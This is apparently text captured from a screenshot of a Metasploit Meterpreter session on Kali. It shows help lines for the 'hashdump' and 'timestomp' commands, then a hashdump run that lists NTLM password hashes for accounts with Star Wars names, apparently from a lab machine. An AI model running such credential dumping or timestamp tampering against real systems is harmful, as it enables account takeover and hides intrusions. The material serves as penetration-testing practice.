 root@kali: ~
File Edit View Search Terminal Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >